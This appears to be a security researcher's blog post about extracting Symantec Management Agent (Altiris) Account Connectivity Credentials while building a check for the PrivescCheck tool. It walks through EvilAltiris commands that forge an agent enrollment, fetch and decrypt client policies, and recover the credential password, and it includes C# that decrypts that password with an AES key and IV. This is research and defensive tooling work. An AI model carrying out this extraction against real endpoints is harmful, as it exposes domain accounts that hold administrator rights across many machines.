Checking for Symantec Account Connectivity Credentials (ACCs) with PrivescCheck
You may have heard or read about Symantec Account Connectivity Credentials (ACCs) thanks to a blog post published by MDSec last December (2024). I wanted to integrate this research as a new check in PrivescCheck, but this turned out to be a bit more challenging than I thought.
Context
Last December (2024), MDSec published a great blog post discussing some interesting findings about the Symantec Management Agent (previously known as “Altiris Agent”). More specifically, Matt Johnson, the author, explained how they were able to extract the “Account Connectivity Credentials” (ACCs) on a Windows endpoint both as a local administrator and a low-privileged user, for the needs of a red team engagement.
Of course, I can only encourage you to read their blog post, but I believe this is not strictly required to understand this one. I’ll try to provide the necessary information in due time, starting with a glimpse at the solution’s architecture.

As far as I understand, the “Symantec Management Agent” (SMA) is a component of the “IT Management Suite” (ITMS). It’s the software you install on the endpoints, typically domain-joined Windows workstations, or servers. This agent communicates with a “Notification Server” (NS), which allows the endpoints to be managed centrally through the “Symantec Management Console”. It’s a Command and Control (C2) infrastructure, basically. ![]()
A typical ITMS architecture also includes “Site servers” for offloading certain tasks such as hosting packages, but they are not relevant in our context.
 Symantec ITMS architecture
Now, here is the interesting part. When installing the Notification Server, the wizard prompts us to enter the credentials of a domain user account that will be used to “run the server”. According to the documentation, this account must have “local administrator permissions on the Notification Server, (and any remote Windows computers to which you want to install the Symantec Management Agent)”.
This requirement is reasonable if you want your endpoint management system to do its job, that is, pushing and installing packages on remote endpoints. Here is the kicker, though… By default, this identity is also used to provide “Account Connectivity Credentials”, similarly to the “Network Access Account” in SCCM. This means that, whenever an agent is enrolled, those credentials are pushed to the endpoint.
It is worth mentioning that the documentation does provide some guidance and best practices on how to configure ACCs.
 Agent enrollment
At the time, I implemented a check in PrivescCheck for identifying SCCM NAA credentials stored locally because I thought this was relevant in the context of the tool. Naturally, given the similar nature of Symantec ACCs, I wanted to do the same thing here. But, before doing that, I needed to create my own testing environment and reproduce the exploitation steps, to familiarize myself with the solution, and determine what type of information I would be able to extract as a low-privileged user.
Setup
First things first, I had to get my hands on the server installer. I initially opted for the “official” route, by registering a free account on Broadcom’s website to get access to the product download page. But, guess what, you need some sort of customer ID to get access to the download links. Obviously, I don’t have such an ID, so I resorted to getting the installer through alternative ways. I eventually found it on a third-party vendor’s website. A good thing that the installer has a proper digital signature from Broadcom.
After that, I created a virtual machine running Windows Server 2022 Standard Edition, and joined it to my local Active Directory. A great thing about the solution is that you can install all the components on a single server, which is ideal for testing. I finally ran the installer, and was quickly prompted with a gigantic list of missing requirements. Fortunately again, the Symantec Installation Manager can take care of it, and install pretty much all the missing components. It just take hours, so you have to be patient.
The last step was to deploy the agent on a domain-joined Windows workstation. To do that, you just need to download the installer from the Notification Server over HTTP(S), and run it as an administrator. Once installed, it takes a few minutes to register with the Notification Server.
 Symantec Management Agent installed and registered
Exploitation as an Administrator
MDSec published a tool named EvilAltiris for automating the exploitation steps. Unfortunately, the repository was taken down due to a DMCA request. The reason for this is most probably because the tool partially relies on the Symantec Management Agent Tool SMATool.exe, which they hosted as part of the project. (Un)fortunately, we can leverage one of GitHub’s main features to work around this issue, and retrieve the content of the original repository.
The Symantec Management Agent Tool must be run as NT AUTHORITY\SYSTEM because it accesses various encryption keys protected using the DPAPI, with this identity. Also, this tool should be present within the installation directory of the Notification Server, but it was actually not the case in my setup. I’ll get back to that later.

As suggested by the previous diagram, our goal will be to retrieve the (encrypted) Client Policies from the Notification Server, and then extract the ACCs from them. To do so, we will need two pieces of information, a “Machine GUID”, and a “Type GUID”. The machine’s GUID is easy to obtain from the registry, even as a low-privileged user:
1

"C:\Temp\EvilAltiris.exe" GetMachineGuid
 Getting the Machine GUID
Next, we retrieve the machine’s “Type GUID” using SMATool.exe.
1

"C:\Temp\EvilAltiris.exe" SmaGetTypeGuid /smapath:"C:\Temp\SMATool.exe"
 Getting the Machine Type GUID
We can now craft the GetClientPolicies HTTP request, and send it to the Notification Server, which name can be retrieved from the registry as well.
1
2
3
4
5
6

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Altiris\Altiris Agent\Servers"
"C:\Temp\EvilAltiris.exe" GetClientPolicies
  /url:"http://srv02.foundation.local"
  /machine:"{59067291-0E3D-44DE-85FD-BDE4B5632648}"
  /type:"{493435F7-3B17-4C4C-B07F-C23E7AB7781F}"
  /outfile:"C:\Temp\policy_data_encrypted.dat"
 Getting Client Policies
It worked! But, the policies are encrypted at this stage. To decrypt them, we need to use SMATool.exe again.
1
2
3

"C:\Temp\EvilAltiris.exe" SmaDecrypt
  /smapath:"C:\Temp\SMATool.exe"
  /data:"C:\Temp\policy_data_encrypted.dat"
 “Module not Found” error while attempting to decrypt client policies
However, the SMATool.exe command failed with a “module not found” error. That was unexpected! I checked filesystem operations with Process Monitor, and realized that the tool attempted to load x86\AeXAgentExt.dll from the agent’s installation directory, but this DLL indeed doesn’t exist. Instead, I found a file named x86\AeXAgentExt.dll.<SOME_GUID>.dll, so I copied it and renamed it as x86\AeXAgentExt.dll.
I later found out that there was a mapping in the registry with a value named
AeXAgentExt.dllreferencing thisx86\AeXAgentExt.dll.<SOME_GUID>.dllunderHKLM\SOFTWARE\Altiris\Altiris Agent\Modules\.
 “Access denied” error while attempting to decrypt client policies
But still no luck, this didn’t work either, I just got an “access denied” error instead.
Taking a look back at MDSec’s blog post, I realized that they did their research on a machine running the version 8.7.2337 of the agent, whereas my machine is running the version 8.8.1280. According to the Release Notes of the IT Management Suite version 8.8, a few things have changed indeed. Most importantly, at least in our context, SMATool.exe was replaced by another tool named SMAODJoin.exe. This explains why I didn’t find it on my Notification Server, and perhaps also why the policy decryption failed?
Since there was another way to retrieve the credentials as a low-privileged user, I decided not to spend too much time investigating this issue, and moved on.
Exploitation as a Low-Privileged User
As a low-privileged user, we can read the Machine GUID, but we can’t read the “Type GUID”, which is the second value required for the GetClientPolicies request. What we can do instead is go one step back, and craft our own agent enrollment request, which can be done even if the machine GUID is already registered. The only downside is that it theoretically breaks the current agent’s registration, but there is trick for restoring it once we are done.
The first step is exactly the same as previously. We retrieve the Machine GUID from the registry.
1

"EvilAltiris.exe" GetMachineGuid
 Getting the machine GUID as a low-privileged user

Then, we generate a pair of RSA keys, which will be used by the Notification Server to encrypt the Client Policies.
1

"EvilAltiris.exe" GenerateKeys
 Generating RSA keys
The newly generated RSA keys are then applied to the current agent.
1
2
3
4
5

reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Altiris\Altiris Agent\Servers"
"EvilAltiris.exe" SetPublicKey
  /key:"AAAAAQABuBBwrm4i0qtsnb36XbRiHKumlk6O6Dey7m9+i+an1xVlKRmgndzp3BaQWmu6xw1X6Eoo3Jyrz2QE+JLOz0M/Zc/0WMURcF5QJ11d2LqrdfbMy3pIXUsEQMiDtIfo4gHqA0zP5JJyWYWjF46JA5RWdP1hXzTT/T8IUQ5yxt8xNSfaHHhLiNSeyuSVEqWMI0gx67z2Dzs7xHRTBQ20A6wjbMeMehYtiSqoP5/vPt/hk0iOpsSgcVMi5R9GcI/0wemiQsbjylsyMWJ1mLwU7ddxSnYYDa3u89FnZf2cIa+bjUle+R5XPgL5WZrrYlmjaR+O/uI+3Ms+Nztn5ZBn9/1+MQ=="
  /url:"http://srv02.foundation.local"
  /machine:"{59067291-0E3D-44DE-85FD-BDE4B5632648}"
 Setting the generated RSA keys on the current agent

So far so good, the server is even nice enough to return the “Type GUID”, which is precisely the last piece of information we needed.
 Current agent Type GUID
On top of that, it didn’t even break the current agent’s registration. That was also unexpected, but I’ll take it, and move on to the next step to see what happens.
1
2
3
4
5

"EvilAltiris.exe" GetClientPolicies
/url:"http://srv02.foundation.local"
/machine:"{59067291-0E3D-44DE-85FD-BDE4B5632648}"
/type:"{493435f7-3b17-4c4c-b07f-c23e7ab7781f}"
/outfile:"C:\Temp\policy_data_encrypted.dat"
 Retrieving the (encrypted) client policies
The (encrypted) Client Policies were successfully retrieved, but will we be able to decrypt them? We are still unsure the server used the RSA keys we generated earlier. There’s only one way to find out…
1
2
3

"EvilAltiris.exe" DecryptPolicy
/data:"C:\Temp\policy_data_encrypted.dat"
/key:"<RSAKeyValue><Modulus>uBBwrm4i0q [snip] 3In4vQ==</D></RSAKeyValue>"
 Decrypting client policies
And this time, the decryption of the Client Policies worked!
Below is the section of the XML we are interested in. It contains the ACCs’ username and password.
1
2
3
4
5
6
7
8

<PkgAccessCredentials
  policySecuredNode="{7A631FB0-26A5-478e-9AE7-A848EE1140C0}"
  SecuredAttributeD0885E2A8AB9_BlockUnsecureProcessing="secured"
  UserName_SecureAttribute="highsecured"
  UserName="FOUNDATION\altiris_notification"
  UserPassword_SecureAttribute="highsecured"
  UserPassword="AwBcxiEuzG5L1KCP8VnpwJKd/FkxTo1w/G6zKuW7/2CSWcDeB0kxhT20I1x0kQ0+zfKpqNKDZ7YoYD3wKBScPkCiUYBB6HmV2h+Y2Yq5GRnPtLt4I9SfqPnyjzB51p+nITG31FbtxFR38BG2+T0gWbIfrnkZjyQLzTC8trZgjFQqddd85q1eLO4pCj++9Qpr3ZjOxkvaQlQknFbrWXiYGdVY"
/>
Here is yet another divergence from the original blog post, though. When MDSec analyzed the encryption / decryption process of the Client Policies, they observed that both UserName and UserPassword were encrypted, but that’s not the case here. The username is in cleartext, and only the password seems encrypted. Again, I’ll just move on to the final step and see what happens.
This UserPassword value is encrypted using an AES key, but what key? Well, the editor did exactly the same thing Microsoft did with passwords stored in Group Policy Preferences (GPP), back in the day. They used a static AES key, which is the same across all installations of the Notification Server. So, obtaining the clear-text UserPassword is a child play!
1

"EvilAltiris.exe" DecryptAcc /data:"AwBcxiEuzG5L1KCP8VnpwJKd/FkxTo1w/G6zKuW7/2CSWcDeB0kxhT20I1x0kQ0+zfKpqNKDZ7YoYD3wKBScPkCiUYBB6HmV2h+Y2Yq5GRnPtLt4I9SfqPnyjzB51p+nITG31FbtxFR38BG2+T0gWbIfrnkZjyQLzTC8trZgjFQqddd85q1eLO4pCj++9Qpr3ZjOxkvaQlQknFbrWXiYGdVY"
 ACC password decryption failed
Except that it didn’t work… The program threw the exception Padding is invalid and cannot be removed. Such an exception could indicate that either the input data or the encryption key is incorrect. For now, let’s assume that the key was updated in the latest version of the agent.
To check that, I reused the code provided in MDSec’s blog post to dump the cleartext content of the key file used by the Notification Server. This code must also be run as NT AUTHORITY\SYSTEM, because DPAPI, once again.
1
2
3
4
5
6
7
8
9
10
11
12

XmlWriter writer = null;
XmlWriterSettings settings = new XmlWriterSettings();
settings.ConformanceLevel = ConformanceLevel.Auto;
writer = XmlWriter.Create("keys.xml", settings);

using (SymmetricKeyInfo keyWithImpersonation = SymmetricKeyManager.GetKey("NS.AgentSettings")) {
    keyWithImpersonation.ToXml(writer);
    writer.WriteStartElement("entry");
    writer.WriteElementString("item", "a");
    writer.WriteEndElement();
    writer.Flush();
}
And I found the exact same hardcoded AES key, so it appears they no longer use this one, but perhaps use a randomly generated one instead?
 Notification Server keys
Anyhow, the agent must somehow know which key to use beforehand, otherwise it would have no way of decrypting the ACC password when it retrieves the Client Policies. Something’s off.
So, I browsed the code of the server’s .NET assemblies for a moment to figure out what changed in the latest version, but I eventually ran out of patience. Time to take a break!
When I came back at it, with fresh eyes, I opted for a different approach, and decided to use the information I already had at my disposal instead. That is, I simply compared the content of the XML returned by the server with the sample policy data highlighted in the blog post.
Even though their output was partially trimmed, this simple approach lead me to observe the following, which I initially missed because I was focused on the UserName and UserPassword values.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<response nsVersion="8.8.1280.0">
<resources>
<!-- Resources trimmed -->
</resources>
<!-- Policy hashes trimmed -->
<policies>
<Policy guid="{142F2372-E64D-43C0-A207-17DB2C0552C4}" name="All Desktop computers (excluding 'Site Servers')" version="8.8.1280.0">
<ClientPolicy agentClsid="Altiris.AeXNSClientConfigUpdate">
<Security policySecuredNode="{A0C38E31-E36A-409b-854D-C98804975050}" SecuredAttributeD0885E2A8AB9_BlockUnsecureProcessing="secured" enableCOMSecurity="True" allowUpdateConfiguration="False" allowSendInventory="False">
<symmetricKeySets machine="SRV02">
<!-- AES symmetric key + IV?!?! -->
<symmetricKeySet name="NS.AgentSettings">
<symmetricKey
cipherMode="CBC"
paddingMode="PKCS7"

IV="8o//+UbWvGhCUDuUAf5lhg=="
keyType="kDefault, kExposableToAgent" algorithm="AesCryptoServiceProvider"
key="+us3+eX22qtRmFThHxiXKSFY1kxDFx0esu+ly5y3NrA=" keyHash="13zmrV4s7ikKP771CmvdmM7GS9pCVCScVutZeJgZ1Vg="
/>
</symmetricKeySet>
</symmetricKeySets>
</Security>
<!-- ... -->

The policy data returned by the server contains its own AES key. This one is not of type kHardcoded but kDefault, kExposableToAgent, and it is actually the first AES key present in the Notification Server’s key file. As far as I can tell, this one is unique to each installation.
 Notification Server’s exposable AES key
I wrote a quick program, largely inspired from the code of EvilAltiris, to test this key against the encrypted password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27

byte[] input_data = System.Convert.FromBase64String(args[0]);
byte[] key = System.Convert.FromBase64String("+us3+eX22qtRmFThHxiXKSFY1kxDFx0esu+ly5y3NrA=");
byte[] iv = System.Convert.FromBase64String("8o//+UbWvGhCUDuUAf5lhg==");

int encLength = input_data.Length - 64;
int encryptedBufferSize = encLength - 18;

byte[] processedData = new byte[encryptedBufferSize];
Buffer.BlockCopy(input_data, 64, processedData, 0, encryptedBufferSize);

using (AesCryptoServiceProvider aes = new AesCryptoServiceProvider()) {

    aes.Key = key;
    aes.IV = iv;
    aes.Mode = CipherMode.CBC;
    aes.Padding = PaddingMode.PKCS7;

    ICryptoTransform decryptor = aes.CreateDecryptor(aes.Key, aes.IV);

    using (MemoryStream msDecrypt = new MemoryStream(processedData)) {
        using (CryptoStream csDecrypt = new CryptoStream(msDecrypt, decryptor, CryptoStreamMode.Read)) {
            using (StreamReader srDecrypt = new StreamReader(csDecrypt)) {
                Console.WriteLine("Decrypted data: " + srDecrypt.ReadToEnd());
            }
        }
    }
}
Fantastic! It Worked! Well, almost…
 First ACC decryption attempt
No exception is thrown this time, which indicates that both the input data and the key are correct. However, despite the end of the password being valid, there are 16 bytes of garbage data at the beginning of the cleartext. This typically indicates that the Initialization Vector (IV) is incorrect. Where is this damn IV then?!
Alright, where do you usually store an IV? The answer: right before the encrypted data! It turns out the decryption routine skips the first 18 bytes of the base64-encoded blob, which leaves enough space for a 16-byte IV. How convenient!
To test this theory, I removed the default IV value, and added a couple lines of code to retrieve the value from the base64-encoded blob instead.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32

byte[] input_data = System.Convert.FromBase64String(args[0]);
byte[] key = System.Convert.FromBase64String("+us3+eX22qtRmFThHxiXKSFY1kxDFx0esu+ly5y3NrA=");
//byte[] iv = System.Convert.FromBase64String("8o//+UbWvGhCUDuUAf5lhg==");

int encLength = input_data.Length - 64;
int encryptedBufferSize = encLength - 18;

byte[] processedData = new byte[encryptedBufferSize];
Buffer.BlockCopy(input_data, 18, processedData, 0, encryptedBufferSize);

// Retrieve the IV from the base64-encoded blob.
// Start at offset 2, and copy 16 bytes to IV buffer.
byte[] iv = new byte[16];
Buffer.BlockCopy(input_data, 2, iv, 0, 16);

using (AesCryptoServiceProvider aes = new AesCryptoServiceProvider()) {

    aes.Key = key;
    aes.IV = iv;
    aes.Mode = CipherMode.CBC;
    aes.Padding = PaddingMode.PKCS7;

    ICryptoTransform decryptor = aes.CreateDecryptor(aes.Key, aes.IV);

    using (MemoryStream msDecrypt = new MemoryStream(processedData)) {
        using (CryptoStream csDecrypt = new CryptoStream(msDecrypt, decryptor, CryptoStreamMode.Read)) {
            using (StreamReader srDecrypt = new StreamReader(csDecrypt)) {
                Console.WriteLine("Decrypted data: " + srDecrypt.ReadToEnd());
            }
        }
    }
}
And finally, I got the expected value! Perseverance is key (pun intended).
 Second ACC decryption attempt
ACCs Check Implementation
Now that I know that the ACCs can still be extracted, despite the recent changes, it’s time to implement a check for PrivescCheck. So, what information do I want to collect, or rather, what information can I collect as a low-privileged user?
As a reminder, this is a local reconnaissance tool, so I don’t want to send requests on the network. This means that I can only rely on the information accessible locally. Luckily, there is plenty of information to collect from the filesystem and the registry:
HKLM\SOFTWARE\Altiris\...C:\Program Files\Altiris\...C:\ProgramData\Symantec\Symantec Agent\...
The main registry key already contains some useful information, such as the agent’s version, its installation directory, and the Machine GUID.
